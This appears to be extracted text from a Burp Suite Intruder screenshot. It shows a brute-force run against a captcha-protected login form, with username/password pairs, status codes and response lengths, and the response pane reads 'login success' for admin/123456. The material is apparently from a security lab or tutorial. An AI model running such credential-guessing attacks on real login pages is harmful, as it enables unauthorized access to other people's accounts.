 Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 36527
1 admin password 200 36527
6 admin 123456 200 36503
11 admin P@ssw0rd 200 36527
16 admin admin123 200 36527
21 admin root 200 36527
26 admin root123 200 36527
5 admin1 password 200 36527
10 admin1 123456 200 36527
15 admin1 P@ssw0rd 200 36527
20 admin1 admin123 200 36527
25 admin1 root 200 36527
30 admin1 root123 200 36527
Request Response
Pretty Raw Hex Render \n
Username
Password
验证码
RHC9T
Login
login success